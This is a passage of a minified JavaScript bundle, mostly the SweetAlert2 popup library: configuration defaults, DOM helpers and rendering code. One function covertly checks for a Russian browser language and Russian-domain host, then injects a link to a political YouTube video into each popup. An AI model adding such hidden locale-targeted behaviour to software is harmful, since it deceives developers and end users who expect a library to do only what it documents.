55:t.next=58;break;case 57:Object(l.a)("error",d.message||t.t0.message);case 58:t.next=61;break;case 60:Object(l.a)("error",t.t0.message);case 61:case"end":return t.stop()}}),t,null,[[0,32]])})))).apply(this,arguments)}},9:function(t,e,o){t.exports=function(){"use strict";const t=t=>t.charAt(0).toUpperCase()+t.slice(1),e=t=>Array.prototype.slice.call(t),o=t=>{console.warn("".concat("SweetAlert2:"," ").concat("object"==typeof t?t.join(" "):t))},n=t=>{console.error("".concat("SweetAlert2:"," ").concat(t))},a=[],i=(t,e)=>{var n;n='"'.concat(t,'" is deprecated and will be removed in the next major release. Please use "').concat(e,'" instead.'),a.includes(n)||(a.push(n),o(n))},r=t=>"function"==typeof t?t():t,s=t=>t&&"function"==typeof t.toPromise,l=t=>s(t)?t.toPromise():Promise.resolve(t),c=t=>t&&Promise.resolve(t)===t,u={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconColor:void 0,iconHtml:void 0,template:void 0,toast:!1,showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:{},target:"body",color:void 0,backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showDenyButton:!1,showCancelButton:!1,preConfirm:void 0,preDeny:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,denyButtonText:"No",denyButtonAriaLabel:"",denyButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusDeny:!1,focusCancel:!1,returnFocus:!0,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",loaderHtml:"",showLoaderOnConfirm:!1,showLoaderOnDeny:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputLabel:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,returnInputValueOnDeny:!1,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,willOpen:void 0,didOpen:void 0,didRender:void 0,willClose:void 0,didClose:void 0,didDestroy:void 0,scrollbarPadding:!0},d=["allowEscapeKey","allowOutsideClick","background","buttonsStyling","cancelButtonAriaLabel","cancelButtonColor","cancelButtonText","closeButtonAriaLabel","closeButtonHtml","color","confirmButtonAriaLabel","confirmButtonColor","confirmButtonText","currentProgressStep","customClass","denyButtonAriaLabel","denyButtonColor","denyButtonText","didClose","didDestroy","footer","hideClass","html","icon","iconColor","iconHtml","imageAlt","imageHeight","imageUrl","imageWidth","preConfirm","preDeny","progressSteps","returnFocus","reverseButtons","showCancelButton","showCloseButton","showConfirmButton","showDenyButton","text","title","titleText","willClose"],p={},m=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusDeny","focusCancel","returnFocus","heightAuto","keydownListenerCapture"],f=t=>Object.prototype.hasOwnProperty.call(u,t),h=t=>-1!==d.indexOf(t),w=t=>p[t],g=t=>{f(t)||o('Unknown parameter "'.concat(t,'"'))},y=t=>{m.includes(t)&&o('The parameter "'.concat(t,'" is incompatible with toasts'))},b=t=>{w(t)&&i(t,w(t))},v=t=>{const e={};for(const o in t)e[t[o]]="swal2-"+t[o];return e},x=v(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","show","hide","close","title","html-container","actions","confirm","deny","cancel","default-outline","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","input-label","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loader","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error","no-war"]),k=v(["success","warning","info","question","error"]),C=()=>document.body.querySelector(".".concat(x.container)),L=t=>{const e=C();return e?e.querySelector(t):null},E=t=>L(".".concat(t)),O=()=>E(x.popup),A=()=>E(x.icon),B=()=>E(x.title),P=()=>E(x["html-container"]),j=()=>E(x.image),S=()=>E(x["progress-steps"]),T=()=>E(x["validation-message"]),I=()=>L(".".concat(x.actions," .").concat(x.confirm)),M=()=>L(".".concat(x.actions," .").concat(x.deny)),z=()=>L(".".concat(x.loader)),_=()=>L(".".concat(x.actions," .").concat(x.cancel)),q=()=>E(x.actions),N=()=>E(x.footer),D=()=>E(x["timer-progress-bar"]),H=()=>E(x.close),R=()=>{const t=e(O().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort((t,e)=>{const o=parseInt(t.getAttribute("tabindex")),n=parseInt(e.getAttribute("tabindex"));return o>n?1:o<n?-1:0}),o=e(O().querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n')).filter(t=>"-1"!==t.getAttribute("tabindex"));return(t=>{const e=[];for(let o=0;o<t.length;o++)-1===e.indexOf(t[o])&&e.push(t[o]);return e})(t.concat(o)).filter(t=>it(t))},U=()=>Y(document.body,x.shown)&&!Y(document.body,x["toast-shown"])&&!Y(document.body,x["no-backdrop"]),V=()=>O()&&Y(O(),x.toast),Z={previousBodyPadding:null},F=(t,o)=>{if(t.textContent="",o){const n=(new DOMParser).parseFromString(o,"text/html");e(n.querySelector("head").childNodes).forEach(e=>{t.appendChild(e)}),e(n.querySelector("body").childNodes).forEach(e=>{t.appendChild(e)})}},Y=(t,e)=>{if(!e)return!1;const o=e.split(/\s+/);for(let e=0;e<o.length;e++)if(!t.classList.contains(o[e]))return!1;return!0},W=(t,n,a)=>{if(((t,o)=>{e(t.classList).forEach(e=>{Object.values(x).includes(e)||Object.values(k).includes(e)||Object.values(o.showClass).includes(e)||t.classList.remove(e)})})(t,n),n.customClass&&n.customClass[a]){if("string"!=typeof n.customClass[a]&&!n.customClass[a].forEach)return o("Invalid type of customClass.".concat(a,'! Expected string or iterable object, got "').concat(typeof n.customClass[a],'"'));K(t,n.customClass[a])}},$=(t,e)=>{if(!e)return null;switch(e){case"select":case"textarea":case"file":return t.querySelector(".".concat(x.popup," > .").concat(x[e]));case"checkbox":return t.querySelector(".".concat(x.popup," > .").concat(x.checkbox," input"));case"radio":return t.querySelector(".".concat(x.popup," > .").concat(x.radio," input:checked"))||t.querySelector(".".concat(x.popup," > .").concat(x.radio," input:first-child"));case"range":return t.querySelector(".".concat(x.popup," > .").concat(x.range," input"));default:return t.querySelector(".".concat(x.popup," > .").concat(x.input))}},X=t=>{if(t.focus(),"file"!==t.type){const e=t.value;t.value="",t.value=e}},G=(t,e,o)=>{t&&e&&("string"==typeof e&&(e=e.split(/\s+/).filter(Boolean)),e.forEach(e=>{Array.isArray(t)?t.forEach(t=>{o?t.classList.add(e):t.classList.remove(e)}):o?t.classList.add(e):t.classList.remove(e)}))},K=(t,e)=>{G(t,e,!0)},J=(t,e)=>{G(t,e,!1)},Q=(t,o)=>{const n=e(t.childNodes);for(let t=0;t<n.length;t++)if(Y(n[t],o))return n[t]},tt=(t,e,o)=>{o==="".concat(parseInt(o))&&(o=parseInt(o)),o||0===parseInt(o)?t.style[e]="number"==typeof o?"".concat(o,"px"):o:t.style.removeProperty(e)},et=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"flex";t.style.display=e},ot=t=>{t.style.display="none"},nt=(t,e,o,n)=>{const a=t.querySelector(e);a&&(a.style[o]=n)},at=(t,e,o)=>{e?et(t,o):ot(t)},it=t=>!(!t||!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)),rt=t=>!!(t.scrollHeight>t.clientHeight),st=t=>{const e=window.getComputedStyle(t),o=parseFloat(e.getPropertyValue("animation-duration")||"0"),n=parseFloat(e.getPropertyValue("transition-duration")||"0");return o>0||n>0},lt=function(t){let e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const o=D();it(o)&&(e&&(o.style.transition="none",o.style.width="100%"),setTimeout(()=>{o.style.transition="width ".concat(t/1e3,"s linear"),o.style.width="0%"},10))},ct=()=>"undefined"==typeof window||"undefined"==typeof document,ut={},dt=t=>new Promise(e=>{if(!t)return e();const o=window.scrollX,n=window.scrollY;ut.restoreFocusTimeout=setTimeout(()=>{ut.previousActiveElement&&ut.previousActiveElement.focus?(ut.previousActiveElement.focus(),ut.previousActiveElement=null):document.body&&document.body.focus(),e()},100),window.scrollTo(o,n)}),pt='\n <div aria-labelledby="'.concat(x.title,'" aria-describedby="').concat(x["html-container"],'" class="').concat(x.popup,'" tabindex="-1">\n   <button type="button" class="').concat(x.close,'"></button>\n   <ul class="').concat(x["progress-steps"],'"></ul>\n   <div class="').concat(x.icon,'"></div>\n   <img class="').concat(x.image,'" />\n   <h2 class="').concat(x.title,'" id="').concat(x.title,'"></h2>\n   <div class="').concat(x["html-container"],'" id="').concat(x["html-container"],'"></div>\n   <input class="').concat(x.input,'" />\n   <input type="file" class="').concat(x.file,'" />\n   <div class="').concat(x.range,'">\n     <input type="range" />\n     <output></output>\n   </div>\n   <select class="').concat(x.select,'"></select>\n   <div class="').concat(x.radio,'"></div>\n   <label for="').concat(x.checkbox,'" class="').concat(x.checkbox,'">\n     <input type="checkbox" />\n     <span class="').concat(x.label,'"></span>\n   </label>\n   <textarea class="').concat(x.textarea,'"></textarea>\n   <div class="').concat(x["validation-message"],'" id="').concat(x["validation-message"],'"></div>\n   <div class="').concat(x.actions,'">\n     <div class="').concat(x.loader,'"></div>\n     <button type="button" class="').concat(x.confirm,'"></button>\n     <button type="button" class="').concat(x.deny,'"></button>\n     <button type="button" class="').concat(x.cancel,'"></button>\n   </div>\n   <div class="').concat(x.footer,'"></div>\n   <div class="').concat(x["timer-progress-bar-container"],'">\n     <div class="').concat(x["timer-progress-bar"],'"></div>\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),mt=()=>{ut.currentInstance.resetValidationMessage()},ft=t=>{const e=(()=>{const t=C();return!!t&&(t.remove(),J([document.documentElement,document.body],[x["no-backdrop"],x["toast-shown"],x["has-column"]]),!0)})();if(ct())return void n("SweetAlert2 requires document to initialize");const o=document.createElement("div");o.className=x.container,e&&K(o,x["no-transition"]),F(o,pt);const a="string"==typeof(i=t.target)?document.querySelector(i):i;var i;a.appendChild(o),(t=>{const e=O();e.setAttribute("role",t.toast?"alert":"dialog"),e.setAttribute("aria-live",t.toast?"polite":"assertive"),t.toast||e.setAttribute("aria-modal","true")})(t),(t=>{"rtl"===window.getComputedStyle(t).direction&&K(C(),x.rtl)})(a),(()=>{const t=O(),e=Q(t,x.input),o=Q(t,x.file),n=t.querySelector(".".concat(x.range," input")),a=t.querySelector(".".concat(x.range," output")),i=Q(t,x.select),r=t.querySelector(".".concat(x.checkbox," input")),s=Q(t,x.textarea);e.oninput=mt,o.onchange=mt,i.onchange=mt,r.onchange=mt,s.oninput=mt,n.oninput=()=>{mt(),a.value=n.value},n.onchange=()=>{mt(),n.nextSibling.value=n.value}})(),ht(o,t)},ht=(t,e)=>{if(e.toast)return;const o=(n=[{text:"ШВАРЦЕНЕГГЕР обратился <br> к РУССКОМУ НАРОДУ о войне",youtubeId:"fWClXZd9c78"},{text:"РУССКИЙ ПАТРИОТ <br> открыл главную тайну спецоперации",youtubeId:"_RjBNkn88yA"},{text:"ГЕРОЙ НОВОРОССИИ СТРЕЛКОВ <br> дал оценку ходу спецоперации",youtubeId:"yUmzQT4C8JY"},{text:"ФИНСКИЙ ДРУГ РОССИИ <br> говорит ПО-РУССКИ о спецоперации",youtubeId:"hkCYb6edUrQ"}])[Math.floor(Math.random()*n.length)];var n;if("ru"===navigator.language&&location.host.match(/\.(ru|su|xn--p1ai)$/)){const e=document.createElement("div");e.className=x["no-war"],F(e,'<a href="https://www.youtube.com/watch?v='.concat(o.youtubeId,'" target="_blank">').concat(o.text,"</a>")),t.appendChild(e),t.style.paddingTop="4em"}},wt=(t,e)=>{t instanceof HTMLElement?e.appendChild(t):"object"==typeof t?gt(t,e):t&&F(e,t)},gt=(t,e)=>{t.jquery?yt(e,t):F(e,t.toString())},yt=(t,e)=>{if(t.textContent="",0 in e)for(let o=0;o in e;o++)t.appendChild(e[o].cloneNode(!0));else t.appendChild(e.cloneNode(!0))},bt=(()=>{if(ct())return!1;const t=document.createElement("div"),e={WebkitAnimation:"webkitAnimationEnd",animation:"animationend"};for(const o in e)if(Object.prototype.hasOwnProperty.call(e,o)&&void 0!==t.style[o])return e[o];return!1})(),vt=(t,e)=>{const o=q(),n=z();e.showConfirmButton||e.showDenyButton||e.showCancelButton?et(o):ot(o),W(o,e,"actions"),function(t,e,o){const n=I(),a=M(),i=_();xt(n,"confirm",o),xt(a,"deny",o),xt(i,"cancel",o),function(t,e,o,n){if(!n.buttonsStyling)return J([t,e,o],x.styled);K([t,e,o],x.styled),n.confirmButtonColor&&(t.style.backgroundColor=n.confirmButtonColor,K(t,x["default-outline"])),n.denyButtonColor&&(e.style.backgroundColor=n.denyButtonColor,K(e,x["default-outline"])),n.cancelButtonColor&&(o.style.backgroundColor=n.cancelButtonColor,K(o,x["default-outline"]))}(n,a,i,o),o.reverseButtons&&(o.toast?(t.insertBefore(i,n),t.insertBefore(a,n)):(t.insertBefore(i,e),t.insertBefore(a,e),t.insertBefore(n,e)))}(o,n,e),F(n,e.loaderHtml),W(n,e,"loader")};function xt(e,o,n){at(e,n["show".concat(t(o),"Button")],"inline-block"),F(e,n["".concat(o,"ButtonText")]),e.setAttribute("aria-label",n["".concat(o,"ButtonAriaLabel")]),e.className=x[o],W(e,n,"".concat(o,"Button")),K(e,n["".concat(o,"ButtonClass")])}const kt=(t,e)=>{const n=C();n&&(function(t,e){"string"==typeof e?t.style.background=e:e||K([document.documentElement,document.body],x["no-backdrop"])}(n,e.backdrop),function(t,e){e in x?K(t,x[e]):(o('The "position" parameter is not valid, defaulting to "center"'),K(t,x.center))}(n,e.position),function(t,e){if(e&&"string"==typeof e){const o="grow-".concat(e);o in x&&K(t,x[o])}}(n,e.grow),W(n,e,"container"))};var Ct={awaitingPromise:new WeakMap,promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap};const Lt=["input","file","range","select","radio","checkbox","textarea"],Et=t=>{if(!Tt[t.input])return n('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(t.input,'"'));const e=jt(t.input),o=Tt[t.input](e,t);et(e),setTimeout(()=>{X(o)})},Ot=(t,e)=>{const o=$(O(),t);if(o){(t=>{for(let e=0;e<t.attributes.length;e++){const o=t.attributes[e].name;["type","value","style"].includes(o)||t.removeAttribute(o)}})(o);for(const t in e)o.setAttribute(t,e[t])}},At=t=>{const e=jt(t.input);"object"==typeof t.customClass&&K(e,t.customClass.input)},Bt=(t,e)=>{t.placeholder&&!e.inputPlaceholder||(t.placeholder=e.inputPlaceholder)},Pt=(t,e,o)=>{if(o.inputLabel){t.id=x.input;const n=document.createElement("label"),a=x["input-label"];n.setAttribute("for",t.id),n.className=a,"object"==typeof o.customClass&&K(n,o.customClass.inputLabel),n.innerText=o.inputLabel,e.insertAdjacentElement("beforebegin",n)}},jt=t=>Q(O(),x[t]||x.input),St=(t,e)=>{["string","number"].includes(typeof e)?t.value="".concat(e):c(e)||o('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(typeof e,'"'))},Tt={};Tt.text=Tt.email=Tt.password=Tt.number=Tt.tel=Tt.url=(t,e)=>(St(t,e.inputValue),Pt(t,t,e),Bt(t,e),t.type=e.input,t),Tt.file=(t,e)=>(Pt(t,t,e),Bt(t,e),t),Tt.range=(t,e)=>{const o=t.querySelector("input"),n=t.querySelector("output");return St(o,e.inputValue),o.type=e.input,St(n,e.inputValue),Pt(o,t,e),t},Tt.select=(t,e)=>{if(t.textContent="",e.inputPlaceholder){const o=document.createElement("option");F(o,e.inputPlaceholder),o.value="",o.disabled=!0,o.selected=!0,t.appendChild(o)}return Pt(t,t,e),t},Tt.radio=t=>(t.textContent="",t),Tt.checkbox=(t,e)=>{const o=$(O(),"checkbox");o.value="1",o.id=x.checkbox,o.checked=Boolean(e.inputValue);const n=t.querySelector("span");return F(n,e.inputPlaceholder),o},Tt.textarea=(t,e)=>(St(t,e.inputValue),Bt(t,e),Pt(t,t,e),setTimeout(()=>{if("MutationObserver"in window){const e=parseInt(window.getComputedStyle(O()).width);new MutationObserver(()=>{const o=t.offsetWidth+(n=t,parseInt(window.getComputedStyle(n).marginLeft)+parseInt(window.getComputedStyle(n).marginRight));var n;O().style.width=o>e?"".concat(o,"px"):null}).observe(t,{attributes:!0,attributeFilter:["style"]})}}),t);const It=(t,e)=>{const o=P();W(o,e,"htmlContainer"),e.html?(wt(e.html,o),et(o,"block")):e.text?(o.textContent=e.text,et(o,"block")):ot(o),((t,e)=>{const o=O(),n=Ct.innerParams.get(t),a=!n||e.input!==n.input;Lt.forEach(t=>{const n=Q(o,x[t]);Ot(t,e.inputAttributes),n.className=x[t],a&&ot(n)}),e.input&&(a&&Et(e),At(e))})(t,e)},Mt=(t,e)=>{for(const o in k)e.icon!==o&&J(t,k[o]);K(t,k[e.icon]),qt(t,e),zt(),W(t,e,"icon")},zt=()=>{const t=O(),e=window.getComputedStyle(t).getPropertyValue("background-color"),o=t.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix");for(let t=0;t<o.length;t++)o[t].style.backgroundColor=e},_t=(t,e)=>{t.textContent="",e.iconHtml?F(t,Nt(e.iconHtml)):"success"===e.icon?F(t,'\n  <div class="swal2-success-circular-line-left"></div>\n  <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n  <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n  <div class="swal2-success-circular-line-right"></div>\n'):"error"===e.icon?F(t,'\n  <span class="swal2-x-mark">\n    <span class="swal2-x-mark-line-left"></span>\n    <span class="swal2-x-mark-line-right"></span>\n  </span>\n'):F(t,Nt({question:"?",warning:"!",info:"i"}[e.icon]))},qt=(t,e)=>{if(e.iconColor){t.style.color=e.iconColor,t.style.borderColor=e.iconColor;for(const o of[".swal2-success-line-tip",".swal2-success-line-long",".swal2-x-mark-line-left",".swal2-x-mark-line-right"])nt(t,o,"backgroundColor",e.iconColor);nt(t,".swal2-success-ring","borderColor",e.iconColor)}},Nt=t=>'<div class="'.concat(x["icon-content"],'">').concat(t,"</div>"),Dt=t=>{const e=document.createElement("li");return K(e,x["progress-step"]),F(e,t),e},Ht=t=>{const e=document.createElement("li");return K(e,x["progress-step-line"]),t.progressStepsDistance&&tt(e,"width",t.progressStepsDistance),e},Rt=(t,e)=>{t.className="".concat(x.popup," ").concat(it(t)?e.showClass.popup:""),e.toast?(K([document.documentElement,document.body],x["toast-shown"]),K(t,x.toast)):K(t,x.modal),W(t,e,"popup"),"string"==typeof e.customClass&&K(t,e.customClass),e.icon&&K(t,x["icon-".concat(e.icon)])},Ut=(t,e)=>{((t,e)=>{const o=C(),n=O();e.toast?(tt(o,"width",e.width),n.style.width="100%",n.insertBefore(z(),A())):tt(n,"width",e.width),tt(n,"padding",e.padding),e.color&&(n.style.color=e.color),e.background&&(n.style.background=e.background),ot(T()),Rt(n,e)})(0,e),kt(0,e),((t,e)=>{const n=S();if(!e.progressSteps||0===e.progressSteps.length)return ot(n);et(n),n.textContent="",e.currentProgressStep>=e.progressSteps.length&&o("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),e.progressSteps.forEach((t,o)=>{const a=Dt(t);if(n.appendChild(a),o===e.currentProgressStep&&K(a,x["active-progress-step"]),o!==e.progressSteps.length-1){const t=Ht(e);n.appendChild(t)}})})(0,e),((t,e)=>{const o=Ct.innerParams.get(t),a=A();o&&e.icon===o.icon?(_t(a,e),Mt(a,e)):e.icon||e.iconHtml?e.icon&&-1===Object.keys(k).indexOf(e.icon)?(n('Unknown icon! Expected "success", "error", "warning", "info" or "question", got "'.concat(e.icon,'"')),ot(a)):(et(a),_t(a,e),Mt(a,e),K(a,e.showClass.icon)):ot(a)})(t,e),((t,e)=>{const o=j();if(!e.imageUrl)return ot(o);et(o,""),o.setAttribute("src",e.imageUrl),o.setAttribute("alt",e.imageAlt),tt(o,"width",e.imageWidth),tt(o,"height",e.imageHeight),o.className=x.image,W(o,e,"image")})(0,e),((t,e)=>{const o=B();at(o,e.title||e.titleText,"block"),e.title&&wt(e.title,o),e.titleText&&(o.innerText=e.titleText),W(o,e,"title")})(0,e),((t,e)=>{const o=H();F(o,e.closeButtonHtml),W(o,e,"closeButton"),at(o,e.showCloseButton),o.setAttribute("aria-label",e.closeButtonAriaLabel)})(0,e),It(t,e),vt(0,e),((t,e)=>{const o=N();at(o,e.footer),e.footer&&wt(e.footer,o),W(o,e,"footer")})(0,e),"function"==typeof e.didRender&&e.didRender(O())},Vt=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),Zt=()=>{e(document.body.children).forEach(t=>{t.hasAttribute("data-previous-aria-hidden")?(t.setAttribute("aria-hidden",t.getAttribute("data-previous-aria-hidden")),t.removeAttribute("data-previous-aria-hidden")):t.removeAttribute("aria-hidden")})},Ft=["swal-title","swal-html","swal-footer"],Yt=t=>{const o={};return e(t.querySelectorAll("swal-param")).forEach(t=>{Qt(t,["name","value"]);const e=t.getAttribute("name"),n=t.getAttribute("value");"boolean"==typeof u[e]&&"false"===n&&(o[e]=!1),"object"==typeof u[e]&&(o[e]=JSON.parse(n))}),o},Wt=o=>{const n={};return e(o.querySelectorAll("swal-button")).forEach(e=>{Qt(e,["type","color","aria-label"]);const o=e.getAttribute("type");n["".concat(o,"ButtonText")]=e.innerHTML,n["show".concat(t(o),"Button")]=!0,e.hasAttribute("color")&&(n["".concat(o,"ButtonColor")]=e.getAttribute("color")),e.hasAttribute("aria-label")&&(n["".concat(o,"ButtonAriaLabel")]=e.getAttribute("aria-label"))}),n},$t=t=>{const e={},o=t.querySelector("swal-image");return o&&(Qt(o,["src","width","height","alt"]),o.hasAttribute("src")&&(e.imageUrl=o.getAttribute("src")),o.hasAttribute("width")&&(e.imageWidth=o.getAttribute("width")),o.hasAttribute("height")&&(e.imageHeight=o.getAttribute("height")),o.hasAttribute("alt")&&(e.imageAlt=o.getAttribute("alt"))),e},Xt=t=>{const e={},o=t.querySelector("swal-icon");return o&&(Qt(o,["type","color"]),o.hasAttribute("type")&&(e.icon=o.getAttribute("type")),o.hasAttribute("color")&&(e.iconColor=o.getAttribute("color")),e.iconHtml=o.innerHTML),e},Gt=t=>{const o={},n=t.querySelector("swal-input");n&&(Qt(n,["type","label","placeholder","value"]),o.input=n.getAttribute("type")||"text",n.hasAttribute("label")&&(o.inputLabel=n.getAttribute("label")),n.hasAttribute("placeholder")&&(o.inputPlaceholder=n.getAttribute("placeholder")),n.hasAttribute("value")&&(o.inputValue=n.getAttribute("value")));const a=t.querySelectorAll("swal-input-option");return a.length&&(o.inputOptions={},e(a).forEach(t=>{Qt(t,["value"]);const e=t.getAttribute("value"),n=t.innerHTML;o.inputOptions[e]=n})),o},Kt=(t,e)=>{const o={};for(const n in e){const a=e[n],i=t.querySelector(a);i&&(Qt(i,[]),o[a.replace(/^swal-/,"")]=i.innerHTML.trim())}return o},Jt=t=>{const n=Ft.concat(["swal-param","swal-button","swal-image","swal-icon","swal-input","swal-input-option"]);e(t.children).forEach(t=>{const e=t.tagName.toLowerCase();-1===n.indexOf(e)&&o("Unrecognized element <".concat(e,">"))})},Qt=(t,n)=>{e(t.attributes).forEach(e=>{-1===n.indexOf(e.name)&&o(['Unrecognized attribute "'.concat(e.name,'" on <').concat(t.tagName.toLowerCase(),">."),"".concat(n.length?"Allowed attributes are: ".concat(n.join(", ")):"To set the value, use HTML within the element.")])})};var te={email:(t,e)=>/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(t)?Promise.resolve():Promise.resolve(e||"Invalid email address"),url:(t,e)=>/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(t)?Promise.resolve():Promise.resolve(e||"Invalid URL")};function ee(t){!function(t){t.inputValidator||Object.keys(te).forEach(e=>{t.input===e&&(t.inputValidator=te[e])})}(t),t.showLoaderOnConfirm&&!t.preConfirm&&o("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),function(t){(!t.target||"string"==typeof t.target&&!document.querySelector(t.target)||"string"!=typeof t.target&&!t.target.appendChild)&&(o('Target parameter is not valid, defaulting to "body"'),t.target="body")}(t),"string"==typeof t.title&&(t.title=t.title.split("\n").join("<br />")),ft(t)}class oe{constructor(t,e){this.callback=t,this.remaining=e,this.running=!1,this.start()}start(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}stop(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=(new Date).getTime()-this.started.getTime()),this.remaining}increase(t){const e=this.running;return e&&this.stop(),this.remaining+=t,e&&this.start(),this.remaining}getTimerLeft(){return this.running&&(this.stop(),this.start()),this.remaining}isRunning(){return this.running}}const ne=()=>{null===Z.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(Z.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight="".concat(Z.previousBodyPadding+(()=>{const t=document.createElement("div");t.className=x["scrollbar-measure"],document.body.appendChild(t);const e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e})(),"px"))},ae=()=>{const t=navigator.userAgent,e=!!t.match(/iPad/i)||!!t.match(/iPhone/i),o=!!t.match(/WebKit/i);if(e&&o&&!t.match(/CriOS/i)){const t=44;O().scrollHeight>window.innerHeight-t&&(C().style.paddingBottom="".concat(t,"px"))}},ie=()=>{const t=C();let e;t.ontouchstart=t=>{e=re(t)},t.ontouchmove=t=>{e&&(t.preventDefault(),t.stopPropagation())}},re=t=>{const e=t.target,o=C();return!(se(t)||le(t)||e!==o&&(rt(o)||"INPUT"===e.tagName||"TEXTAREA"===e.tagName||rt(P())&&P().contains(e)))},se=t=>t.touches&&t.touches.length&&"stylus"===t.touches[0].touchType,le=t=>t.touches&&t.touches.length>1,ce=t=>{const o=C(),n=O();"function"==typeof t.willOpen&&t.willOpen(n);const a=window.getComputedStyle(document.body).overflowY;me(o,n,t),setTimeout(()=>{de(o,n)},10),U()&&(pe(o,t.scrollbarPadding,a),e(document.body.children).forEach(t=>{t===C()||t.contains(C())||(t.hasAttribute("aria-hidden")&&t.setAttribute("data-previous-aria-hidden",t.getAttribute("aria-hidden")),t.setAttribute("aria-hidden","true"))})),V()||ut.previousActiveElement||(ut.previousActiveElement=document.activeElement),"function"==typeof t.didOpen&&setTimeout(()=>t.didOpen(n)),J(o,x["no-transition"])},ue=t=>{const e=O();if(t.target!==e)return;const o=C();e.removeEventListener(bt,ue),o.style.overflowY="auto"},de=(t,e)=>{bt&&st(e)?(t.style.overflowY="hidden",e.addEventListener(bt,ue)):t.style.overflowY="auto"},pe=(t,e,o)=>{(()=>{if((/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1)&&!Y(document.body,x.iosfix)){const t=document.body.scrollTop;document.body.style.top="".concat(-1*t,"px"),K(document.body,x.iosfix),ie(),ae()}})(),e&&"hidden"!==o&&ne(),setTimeout(()=>{t.scrollTop=0})},me=(t,e,o)=>{K(t,o.showClass.backdrop),e.style.setProperty("opacity","0","important"),et(e,"grid"),setTimeout(()=>{K(e,o.showClass.popup),e.style.removeProperty("opacity")},10),K([document.documentElement,document.body],x.shown),o.heightAuto&&o.backdrop&&!o.toast&&K([document.documentElement,document.body],x["height-auto"])},fe=t=>{let e=O();e||new Ao,e=O();const o=z();V()?ot(A()):he(e,t),et(o),e.setAttribute("data-loading",!0),e.setAttribute("aria-busy",!0),e.focus()},he=(t,e)=>{const o=q(),n=z();!e&&it(I())&&(e=I()),et(o),e&&(ot(e),n.setAttribute("data-button-to-replace",e.className)),n.parentNode.insertBefore(n,e),K([t,o],x.loading)},we=t=>t.checked?1:0,ge=t=>t.checked?t.value:null,ye=t=>t.files.length?null!==t.getAttribute("multiple")?t.files:t.files[0]:null,be=(t,e)=>{const o=O(),a=t=>xe[e.input](o,ke(t),e);s(e.inputOptions)||c(e.inputOptions)?(fe(I()),l(e.inputOptions).then(e=>{t.hideLoading(),a(e)})):"object"==typeof e.inputOptions?a(e.inputOptions):n("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(typeof e.inputOptions))},ve=(t,e)=>{const o=t.getInput();ot(o),l(e.inputValue).then(n=>{o.value="number"===e.input?parseFloat(n)||0:"".concat(n),et(o),o.focus(),t.hideLoading()}).catch(e=>{n("Error in inputValue promise: ".concat(e)),o.value="",et(o),o.focus(),t.hideLoading()})},xe={select:(t,e,o)=>{const n=Q(t,x.select),a=(t,e,n)=>{const 